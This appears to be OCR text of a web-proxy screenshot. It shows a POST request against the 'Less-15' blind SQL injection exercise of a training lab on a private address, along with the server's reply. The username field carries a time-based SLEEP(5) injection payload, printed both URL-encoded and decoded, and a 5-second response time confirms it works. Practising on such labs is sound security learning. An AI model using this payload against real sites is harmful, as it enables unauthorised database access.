 Send
Cancel
Target: http://192.168.1.104
HTTP/1
Request
Pretty
Raw
Hex
\n
1 POST /Less-15/ HTTP/1.1
2 Host: 192.168.1.104
3 Content-Length: 119
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/112.0.0.0 Safari/537.36
8 Origin: http://192.168.1.104
9 Content-Type: application/x-www-form-urlencoded
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
11 Referer: http://192.168.1.104/Less-15/
12 Accept-Encoding: gzip, deflate
13 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
14 Connection: close
15
16 uname=
1%27+AND+%28SELECT+2707+FROM+%28SELECT%28SLEEP%285%29%29%29vWgP%29
+AND+%27xDGW%27%3D%27xDGW&passwd=&submit=Submit
Search...
0 matches
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Date: Tue, 09 May 2023 13:35:58 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.13
5 Vary: Accept-Encoding
6 Content-Length: 1446
7 Connection: close
8 Content-Type: text/html
9
10 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
11 <html xmlns="http://www.w3.org/1999/xhtml">
12 <head>
13 <meta http-equiv="Content-Type" content="text/html;
charset=utf-8" />
14 <title>
Less-15- Blind- Boolian Based- String
</title>
15 </head>
16
17 <body bgcolor="#000000">
18 <div style=" margin-top:20px;color:#FFF; font-size:24px;
text-align:center">
Welcome&nbsp;&nbsp;<font color="#FF0000">
Dhakkan
</font>
<br>
</div>
19
20 <div  align="center" style="margin:40px 0px 0px
520px;border:20px; background-color:#0CF; text-align:center;
width:400px; height:150px;">
21
22 <div style="padding-top:10px; font-size:15px;">
23
24
25 <!--Form to post the data for sql injections Error based
Search...
0 matches
Inspector
Selection 91
Selected text
1%27+AND+%28SELECT+2707+FROM+
%28SELECT%28SLEEP%285%29%29%2
9vWgP%29+AND+%27xDGW%27%3D%27
xDGW
Decoded from: URL encoding
1' AND (SELECT 2707 FROM (SEL
ECT(SLEEP(5)))vWgP) AND 'xDGW
'='xDGW
Cancel
Apply changes
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 3
Request Cookies 0
Request Headers 13
Response Headers 7
Done
1,659 bytes | 5,004 millis